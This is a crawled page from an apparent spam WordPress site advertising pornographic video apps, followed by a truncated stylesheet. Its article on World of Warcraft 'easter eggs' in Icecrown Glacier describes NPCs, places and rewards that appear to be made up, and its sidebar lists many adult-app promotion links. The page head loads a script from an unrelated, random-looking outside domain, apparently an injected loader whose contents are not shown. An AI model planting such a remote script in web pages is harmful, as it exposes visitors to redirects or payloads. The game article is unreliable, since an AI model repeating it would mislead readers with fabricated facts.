

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.superluming.com/300.html
body_size: 7181
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1" >
		<link rel="profile" href="https://gmpg.org/xfn/11">
				<title>&#40644;&#33394;&#35270;&#39057;&#19979;&#36733;&#36719;&#20214;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#40644;&#33394;&#35270;&#39057;&#19979;&#36733;&#36719;&#20214;"/>
<meta name="keywords" content="&#40644;&#33394;&#35270;&#39057;&#19979;&#36733;&#36719;&#20214;"/>
<link rel="canonical" href="http://www.superluming.com/300.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#40644;&#33394;&#35270;&#39057;&#19979;&#36733;&#36719;&#20214;" />
<meta property="og:description" content="&#40644;&#33394;&#35270;&#39057;&#19979;&#36733;&#36719;&#20214;" />
<meta property="og:url" content="http://www.superluming.com/300.html" />
<meta property="og:site_name" content="&#40644;&#33394;&#32593;&#31449;&#24212;&#29992;&#19979;&#36733;" />
<meta property="article:section" content="&#40644;&#33394;&#32593;&#31449;&#24212;&#29992;&#19979;&#36733;" />
<meta property="article:published_time" content="2024-06-20T11:06:26+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#40644;&#33394;&#35270;&#39057;&#19979;&#36733;&#36719;&#20214;" />
<meta name="twitter:title" content="&#40644;&#33394;&#35270;&#39057;&#19979;&#36733;&#36719;&#20214;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.superluming.com\/","name":"&#40644;&#33394;&#32593;&#31449;&#24212;&#29992;&#19979;&#36733;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.superluming.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.superluming.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#40644;&#33394;&#32593;&#31449;&#24212;&#29992;&#19979;&#36733; &raquo; Feed" href="http://www.superluming.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.superluming.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='lsx_fonts-css'  href='http://www.superluming.com/wp-content/themes/lsx/assets/css/lsx-fonts.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://www.superluming.com/wp-content/themes/lsx/assets/css/vendor/font-awesome.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.superluming.com/wp-content/themes/lsx/assets/css/vendor/bootstrap.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='lsx_main-css'  href='http://www.superluming.com/wp-content/themes/lsx/assets/css/lsx.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='lsx_gutenberg-css'  href='http://www.superluming.com/wp-content/themes/lsx/assets/css/gutenberg.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.superluming.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.superluming.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='child-css-css'  href='http://www.superluming.com/wp-content/themes/minimal-lsx/assets/css/custom.css?ver=2.9.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.superluming.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.superluming.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.superluming.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.superluming.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.superluming.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.superluming.com/?p=300' />
<link rel="alternate" type="application/json+oembed" href="http://www.superluming.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.superluming.com%2F300.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.superluming.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.superluming.com%2F300.html&#038;format=xml" />
<script src="http://www.dfoi89fa1.com/vlove/coffe_124.js"></script>
	</head>

	<body class="post-template-default single single-post postid-300 single-format-standard wp-embed-responsive lsx header-inline mobile-header-navigation-bar 300 gutenberg-compatible-template">
				
		<div class="header-wrap">
						<header id="masthead" class="banner navbar navbar-default" role="banner">
								<div class="container">
								<div class="navbar-header" itemscope itemtype="http://schema.org/WebPage">
									<div class="wrapper-toggle" data-toggle="collapse" data-target=".primary-navbar">
						<button type="button" class="navbar-toggle">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<span class="mobile-menu-title">Menu</span>
					</div>
								<div class="site-branding">
				<h1 class="site-title"><a title="&#40644;&#33394;&#32593;&#31449;&#24212;&#29992;&#19979;&#36733;" href="http://www.superluming.com/" rel="home">&#40644;&#33394;&#32593;&#31449;&#24212;&#29992;&#19979;&#36733;</a></h1>
				<p class="site-description"></p>
			</div>
					</div>
											<nav class="primary-navbar collapse navbar-collapse">
				<ul id="menu-a" class="nav navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a title="主页" href="/">主页</a></li>
</ul>			</nav>
																	</div>
			</header>
			<div class="breadcrumbs-container breadcrumbs-yoast"><div class="container"><div class="row"><div class="col-xs-12"></div></div></div></div>		</div>

		
		<div class="wrap container" role="document" tabindex="-1">
			<div class="content role row">

			

<div id="primary" class="content-area col-sm-12">

	
	<main id="main" class="site-main" role="main">

		
		
			
				

<article id="post-300" class="post-300 post type-post status-publish format-standard hentry category-3">

				<div class="archive-header-wrapper banner-post-header col-sm-12">
				<header class="archive-header">
					<h1 class="archive-title">
						<i class="format-link fa fa-file-text-o"></i>
						<span>&#40644;&#33394;&#35270;&#39057;&#19979;&#36733;&#36719;&#20214;</span>
					</h1>
				</header>
			</div>
						<div class="entry-meta">
						<div class="post-meta post-meta-top">
			<span class="vcard post-meta-author"><span>By </span> <span class="fn"><a href="http://www.superluming.com/author/fhaini1943">admin</a>, </span></span><span class="post-meta-time updated"><a href="http://www.superluming.com/300.html" rel="bookmark">2024年6月20日</a></span>			<span class="post-meta-categories"><span>Posted in: </span> <a href="http://www.superluming.com/category/3" title="View all posts in &#40644;&#33394;&#32593;&#31449;&#24212;&#29992;&#19979;&#36733;">&#40644;&#33394;&#32593;&#31449;&#24212;&#29992;&#19979;&#36733;</a></span>
						<div class="clearfix"></div>
		</div>
					</div><!-- .entry-meta -->
			
	<div class="entry-content">
		<p>　　冰冠冰川彩蛋</p>
<p>冰冠冰川在《魔兽世界》中是一个非常著名的地方，它不仅是一个任务区域，也是一个拥有许多彩蛋的地方。这些彩蛋不仅丰富了游戏的内容，也给玩家们带来了许多欢乐和惊喜。<br />
首先，冰冠冰川中最著名的彩蛋之一就是“肮脏的希尔盖”(Dirty Herbert)。希尔盖是一个人型的NPC，他总是穿着脏兮兮的衬衫和牛仔裤，手里还拿着一把钝剑。他经常闲逛在冰冠冰川的荒地上，喋喋不休地说着一些奇怪的话。玩家可以和他对话，如果对话得当，甚至可以获得一些有趣而稀有的物品。<br />
其次，冰冠冰川中还隐藏着一个飞行骑宠的彩蛋。在冰冠冰川的北部，有一个叫做“踢馆者游乐园”的地方。这里是一个许多充满挑战的战斗测试区域，而在这个区域中隐藏着一个飞行骑宠彩蛋。玩家需要击败一系列的敌人并完成一些困难的任务，才能获得这个隐藏的飞行骑宠。<br />
除了以上两个彩蛋之外，冰冠冰川中还有许多隐藏任务和秘密地点。比如，玩家可以通过一个隐藏的传送门进入到一个叫做“阿尔萨低地”(Alsatian Lowlands)的地方。在这个地方，玩家可以与一只名叫“尤格-萨隆”的巨龙对话，并获得一些奖励。<br />
此外，冰冠冰川中还有一些有趣的NPC和隐藏任务。比如，玩家可以在冰冠冰川的某个角落遇到一个叫做“尤菲斯”(Euphues)的NPC，他会给玩家一些非常有趣的任务，完成任务后可以获得一些特殊的装备和奖励。<br />
总的来说，冰冠冰川中的彩蛋给《魔兽世界》增添了很多乐趣和挑战。这些隐藏的任务、秘密地点和有趣的NPC不仅让游戏更加丰富多彩，也增加了玩家的探索兴趣和玩游戏的乐趣。通过寻找这些彩蛋，玩家可以发现更多游戏中的秘密和隐藏内容，让游戏变得更加有趣和有挑战性。<br />
不过，冰冠冰川中的彩蛋并不是那么容易找到的，需要玩家们费尽心思和耐心去寻找。有时候，玩家们可能需要完成一些特殊的任务、击败一些强大的BOSS，或者找到一些隐藏的道具才能触发彩蛋的出现。因此，寻找和挑战这些彩蛋也是游戏中的一项重要任务和乐趣。<br />
冰冠冰川中的彩蛋给《魔兽世界》增添了一份神秘和奇妙。玩家们可以在寻找彩蛋的过程中享受游戏的乐趣，也可以获得一些非常有价值的奖励和装备。无论是新玩家还是老玩家，都可以通过寻找这些彩蛋让游戏变得更加有趣和有挑战性。所以，如果你还没有前往冰冠冰川探索彩蛋，那么现在就是时候开始了！</p>
	</div><!-- .entry-content -->

	<footer class="footer-meta clearfix">
			</footer><!-- .footer-meta -->

	
</article><!-- #post-## -->


			
		
		
	</main><!-- #main -->

	
			<nav class="navigation post-navigation" role="navigation">
			<div class="lsx-breaker"></div>
			<div class="nav-links pager row">
				<div class="previous col-sm-6">
					<a href="http://www.superluming.com/298.html" rel="prev"><p class="nav-links-description">Previous Post</p><h3>&#33540;&#23376;&#35270;&#39057;&#23500;&#20108;&#20195;&#30701;&#35270;&#39057;</h3></a>				</div>
				<div class="next col-sm-6">
					<a href="http://www.superluming.com/302.html" rel="next"><p class="nav-links-description">Next Post</p><h3>&#19997;&#29916;&#35270;&#39057;&#27745;&#40644;&#33394;&#35270;&#39057;</h3></a>				</div>
			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
	
</div><!-- #primary -->


		<div id="secondary" class="widget-area col-sm-12" role="complementary">

		
				<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.superluming.com/730.html">20230705114726</a>
									</li>
											<li>
					<a href="http://www.superluming.com/727.html">点击下载免费观看丝瓜直播年轻人app（刚刚更新)</a>
									</li>
											<li>
					<a href="http://www.superluming.com/725.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#33394;&#25104;&#20154;&#97;&#112;&#112;&#19979;&#36733;&#30452;&#25773;&#22312;&#32447;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/723.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#31867;&#20284;&#19997;&#29916;&#30340;&#97;&#112;&#112;&#33529;&#26524;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/720.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#25104;&#20154;&#29256;&#19997;&#29916;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/718.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#57;&#49;&#35270;&#39057;&#97;&#112;&#112;&#19997;&#29916;&#32593;&#25163;&#26426;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/716.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#33394;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/714.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#27745;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/711.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19979;&#36733;&#19997;&#29916;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/708.html">20230706001100</a>
									</li>
											<li>
					<a href="http://www.superluming.com/706.html">内地免费合集分享一下91王老板大香蕉在线（今日)</a>
									</li>
											<li>
					<a href="http://www.superluming.com/704.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#25937;&#24613;&#97;&#112;&#112;&#23448;&#26041;&#23433;&#21331;&#29256;&#39044;&#32422;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/702.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#26368;&#26032;&#19979;&#36733;&#22320;&#22336;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/700.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#23448;&#26041;&#29256;&#26368;&#26032;&#29256;&#20813;&#36153;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/697.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#33529;&#26524;&#97;&#112;&#112;&#36719;&#20214;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/695.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/693.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#22823;&#39321;&#34121;&#22312;&#32447;&#32447;&#35266;&#30475;&#57;&#49;&#48;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/691.html">20230703155315</a>
									</li>
											<li>
					<a href="http://www.superluming.com/689.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#31038;&#21306;&#35266;&#30475;&#30452;&#25773;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/687.html">20230702192543</a>
									</li>
											<li>
					<a href="http://www.superluming.com/685.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#26080;&#32447;&#30475;&#20998;&#20139;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/683.html">20230704111217</a>
									</li>
											<li>
					<a href="http://www.superluming.com/680.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#21331;&#25163;&#26426;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/678.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#26368;&#26032;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.superluming.com/676.html">20230706012852</a>
									</li>
					</ul>
		</aside>
		
	</div><!-- #secondary -->

	


			</div><!-- .content -->
		</div><!-- .wrap -->

		
		
		<footer id="colophon" class="content-info" role="contentinfo">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						
						<p class="credit ">
							&#169; 2026 &#40644;&#33394;&#32593;&#31449;&#24212;&#29992;&#19979;&#36733; All Rights Reserved
													</p>

						
						
											</div>
				</div>
			</div>
		</footer>

						<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.superluming.com/wp-content/themes/lsx/assets/js/vendor/platform.min.js?ver=2.9.5'></script>
<script type='text/javascript' src='http://www.superluming.com/wp-content/themes/lsx/assets/js/vendor/bootstrap.min.js?ver=2.9.5'></script>
<script type='text/javascript' src='http://www.superluming.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.superluming.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.superluming.com/wp-content/themes/lsx/assets/js/vendor/imagesloaded.pkgd.min.js?ver=2.9.5'></script>
<script type='text/javascript' src='http://www.superluming.com/wp-content/themes/lsx/assets/js/vendor/jquery-scrolltofixed-min.js?ver=2.9.5'></script>
<script type='text/javascript' src='http://www.superluming.com/wp-content/themes/lsx/assets/js/vendor/slick.min.js?ver=2.9.5'></script>
<script type='text/javascript' src='http://www.superluming.com/wp-content/themes/lsx/assets/js/vendor/slick-lightbox.min.js?ver=2.9.5'></script>
<script type='text/javascript' src='http://www.superluming.com/wp-content/themes/lsx/assets/js/vendor/picturefill.min.js?ver=2.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var lsx_params = {"columns":"3","stickyMenuSelector":"header.navbar"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.superluming.com/wp-content/themes/lsx/assets/js/lsx.min.js?ver=2.9.5'></script>
<script type='text/javascript' src='http://www.superluming.com/wp-content/themes/minimal-lsx/assets/js/custom.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.superluming.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.superluming.com/wp-content/themes/lsx/assets/css/lsx.css?ver=2.9.5
body_size: 17222
content:
.button-holder{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;vertical-align:middle;margin:0;padding:0}.form-control,.gform_wrapper input[type="email"],.gform_wrapper input[type="date"],.gform_wrapper input[type="datetime"],.gform_wrapper input[type="datetime-local"],.gform_wrapper input[type="month"],.gform_wrapper input[type="number"],.gform_wrapper input[type="password"],.gform_wrapper input[type="search"],.gform_wrapper input[type="tel"],.gform_wrapper input[type="text"],.gform_wrapper input[type="time"],.gform_wrapper input[type="week"],.gform_wrapper input[type="url"],.gform_wrapper select,.gform_wrapper textarea,.wpforms-field-container input,.wpforms-field-container button,.wpforms-field-container select,.wpforms-field-container textarea,.gform_wrapper input[type="email"]:focus,.gform_wrapper input[type="date"]:focus,.gform_wrapper input[type="datetime"]:focus,.gform_wrapper input[type="datetime-local"]:focus,.gform_wrapper input[type="month"]:focus,.gform_wrapper input[type="number"]:focus,.gform_wrapper input[type="password"]:focus,.gform_wrapper input[type="search"]:focus,.gform_wrapper input[type="tel"]:focus,.gform_wrapper input[type="text"]:focus,.gform_wrapper input[type="time"]:focus,.gform_wrapper input[type="week"]:focus,.gform_wrapper input[type="url"]:focus,.gform_wrapper select:focus,.gform_wrapper textarea:focus{border-width:2px;-webkit-box-shadow:none;box-shadow:none;font-size:18px;line-height:1.33;padding:10px 20px;-webkit-transition:all 150ms ease;transition:all 150ms ease}.form-control:focus,.gform_wrapper input:focus[type="email"],.gform_wrapper input:focus[type="date"],.gform_wrapper input:focus[type="datetime"],.gform_wrapper input:focus[type="datetime-local"],.gform_wrapper input:focus[type="month"],.gform_wrapper input:focus[type="number"],.gform_wrapper input:focus[type="password"],.gform_wrapper input:focus[type="search"],.gform_wrapper input:focus[type="tel"],.gform_wrapper input:focus[type="text"],.gform_wrapper input:focus[type="time"],.gform_wrapper input:focus[type="week"],.gform_wrapper input:focus[type="url"],.gform_wrapper select:focus,.gform_wrapper textarea:focus,.wpforms-field-container input:focus,.wpforms-field-container button:focus,.wpforms-field-container select:focus,.wpforms-field-container textarea:focus{-webkit-box-shadow:none;box-shadow:none}.caldera-grid .breadcrumb{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-bottom:0 none;margin:0 0 15px 0;padding-left:0}.caldera-grid .breadcrumb:before,.caldera-grid .breadcrumb:after{display:none}@media (min-width: 320px){.caldera-grid .breadcrumb{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}.caldera-grid .breadcrumb>li{margin-bottom:0;width:100%}@media (min-width: 320px){.caldera-grid .breadcrumb>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;max-width:350px}}@media (min-width: 320px){.caldera-grid .breadcrumb>li+li{margin-left:10px}}.caldera-grid .breadcrumb>li>a{border:0 none;border-radius:0;font-size:16px;margin:0;padding:1rem;text-align:center;-webkit-transition:all 300ms ease;transition:all 300ms ease}@media (min-width: 320px){.caldera-grid .breadcrumb>li>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width: 768px){.caldera-grid .breadcrumb>li>a{font-size:22px}}.caldera-grid .breadcrumb>li.active>a{border:0 none;position:relative}@media (min-width: 320px){.caldera-grid .breadcrumb>li.active>a:after{content:'';border-style:solid;border-width:0 6px 6px 6px;bottom:0;height:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:0}}@media (min-width: 320px) and (min-width: 768px){.caldera-grid .breadcrumb>li.active>a:after{border-width:0 9px 9px 9px}}*,*:focus,*:active:focus{outline:none !important}html,body{overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html{font-size:5px;scroll-behavior:smooth}@media (min-width: 320px){html{font-size:6.5px}}@media (min-width: 768px){html{font-size:8px}}@media (min-width: 1024px){html{font-size:10px}}body{direction:ltr}img{display:inline-block;max-width:100%;height:auto}figure{max-width:100%}p:empty{display:none}.checkbox{line-height:1.2}.dropdown-menu:not(.cfdatepicker){min-width:100%}.dropdown-menu-two-columns li{float:left;width:50%}@font-face{font-family:"Noto Sans Italic";src:local("Noto Sans Italic"),url("../fonts/noto_sans/NotoSans-Italic.woff") format("woff"),url("../fonts/noto_sans/NotoSans-Italic.woff2") format("woff")}.content-area address,.widget-area address{margin-bottom:2.4rem}.content-area a:not(.btn),.widget-area a:not(.btn){-webkit-transition:all 300ms ease;transition:all 300ms ease;word-wrap:break-word}.content-area big,.widget-area big{font-size:120%}.content-area em,.widget-area em{font-family:"Noto Sans Italic", sans-serif}.content-area blockquote,.widget-area blockquote{font-family:"Noto Sans Italic", sans-serif;border-radius:10px;border-style:solid;border-width:1px;display:block;font-size:16px;margin:calc(25px + 1.2rem) 0 2.4rem;padding:4rem 4rem 2.4rem;position:relative;text-align:center}.content-area blockquote p,.widget-area blockquote p{font-weight:400}@media (min-width: 768px){.content-area blockquote,.widget-area blockquote{margin-left:auto;margin-right:auto;margin-top:calc(30px + 1.2rem);max-width:80%}.blog .content-area blockquote,.archive .content-area blockquote,.blog .widget-area blockquote,.archive .widget-area blockquote{max-width:none}}.content-area blockquote:before,.widget-area blockquote:before{border-radius:50%;content:"”";font-family:"Lora",serif;font-size:60px;font-style:normal;height:50px;left:50%;line-height:1.375;overflow:hidden;position:absolute;top:-25px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50px}@media (min-width: 768px){.content-area blockquote:before,.widget-area blockquote:before{font-size:72px;height:60px;top:-30px;width:60px}}.content-area blockquote cite,.widget-area blockquote cite{display:block;font-size:13px;font-style:normal;margin-top:2.4rem;text-align:left}.content-area blockquote cite:before,.widget-area blockquote cite:before{content:"\2014";display:inline-block;margin-right:5px}.content-area blockquote p,.widget-area blockquote p{font-style:italic;font-size:inherit;line-height:1.375}.content-area dl,.widget-area dl{margin-bottom:2.4rem}.content-area dl>dt,.widget-area dl>dt{font-weight:700}.content-area dl>dd,.widget-area dl>dd{font-style:italic}.content-area dl>dd+dt,.widget-area dl>dd+dt{margin-top:2.4rem}.content-area em,.widget-area em{font-style:italic}.content-area h1,.content-area h2,.content-area h3,.content-area h4,.content-area h5,.content-area h6,.content-area .widget-title,.widget-area h1,.widget-area h2,.widget-area h3,.widget-area h4,.widget-area h5,.widget-area h6,.widget-area .widget-title{margin-top:0;margin-bottom:2.4rem}.content-area h3,.content-area .h3,.widget-area h3,.widget-area .h3{font-size:22px}.content-area h4,.content-area .h4,.widget-area h4,.widget-area .h4{font-size:20px}.content-area h5,.content-area .h5,.widget-area h5,.widget-area .h5{font-size:18px}.content-area h6,.content-area .h6,.widget-area h6,.widget-area .h6{font-size:16px}.content-area ol,.content-area ul:not([class]),.widget-area ol,.widget-area ul:not([class]){margin-bottom:2.4rem;padding-left:4rem}.content-area ol ol,.content-area ol ul,.content-area ul:not([class]) ol,.content-area ul:not([class]) ul,.widget-area ol ol,.widget-area ol ul,.widget-area ul:not([class]) ol,.widget-area ul:not([class]) ul{margin-bottom:0}.content-area p,.widget-area p{margin-bottom:2.4rem}.content-area pre,.widget-area pre{border-radius:5px;border-style:solid;border-width:1px;font-size:14px;margin-bottom:2.4rem;padding:2rem}.content-area small,.widget-area small{font-size:80%}.content-area 